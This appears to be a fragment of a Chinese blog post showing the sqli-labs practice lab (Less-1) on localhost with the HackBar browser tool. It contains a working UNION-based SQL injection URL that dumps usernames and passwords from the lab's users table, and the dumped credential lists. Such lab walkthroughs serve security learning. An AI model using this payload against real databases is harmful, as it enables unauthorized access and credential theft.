 Welcome Dhakkan
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
查看器 控制台 HackBar PP-Debugger 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL http://127.0.0.1/sql/Less-1/?id=-1' union select 1,group_concat(password),group_concat(username) from security.users -- +
Split URL
Execute
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/qq_46804551